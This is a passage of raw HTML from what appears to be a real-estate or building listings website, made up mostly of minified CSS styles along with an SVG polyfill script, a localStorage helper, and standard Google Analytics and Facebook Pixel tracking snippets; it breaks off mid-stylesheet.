.dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
                    <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-1');
</script>                    <meta name="yandex-verification" content="2d0337ae31c1ccea" />                    <!-- Facebook Pixel Code -->
<script>
setTimeout(function(){
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '799035020837568');
  fbq('track', 'PageView');
}, 2200);
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=799035020837568&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                    <meta name="facebook-domain-verification" content="dy6glhk8wu3r5dby7jv65gbh7c3mk0" />        
            </head>
    <body class="is-loading view-text">
                <style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 